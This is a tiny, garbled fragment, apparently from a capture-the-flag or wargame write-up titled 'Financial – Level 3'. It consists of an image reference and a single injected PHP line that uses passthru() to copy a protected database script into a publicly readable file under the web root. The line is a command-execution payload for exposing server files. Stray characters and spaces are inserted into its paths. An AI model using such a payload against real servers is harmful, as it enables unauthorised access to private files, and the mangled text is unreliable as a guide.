 Financial – Level 3 �<? php passthru("/bin/cat /home/level 03/public_html/cgibin/databases/softerror. php > /home/level 03/public_html/test. out");
